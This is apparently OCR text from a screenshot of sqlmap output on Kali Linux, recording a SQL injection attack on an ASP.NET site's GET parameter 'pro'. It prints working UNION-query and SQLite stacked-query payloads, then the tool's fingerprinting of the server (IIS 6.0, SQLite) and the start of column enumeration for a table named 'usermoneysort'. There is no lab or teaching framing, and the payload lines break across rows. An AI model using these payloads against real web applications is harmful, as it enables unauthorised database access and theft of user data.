 Place: GET
Parameter: pro
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: pro=30 and 7659=7659 UNION ALL SELECT 'qgimq'||'EILOqhmiLd'||'qnzmq
'-- &radtype=1
Type: stacked queries
Title: SQLite > 2.0 stacked queries (heavy query)
Payload: pro=30 and 7659=7659; SELECT LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(50
0000000/2))))--&radtype=1
---
[19:12:15] [INFO] the back-end DBMS is SQLite
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: SQLite
[19:12:15] [INFO] fetching columns for table 'usermoneysort' in database 'SQLite
_masterdb'
Database: SQLite_masterdb
Table: usermoneysort
+--------+
|
+--------+
KALI LINUX™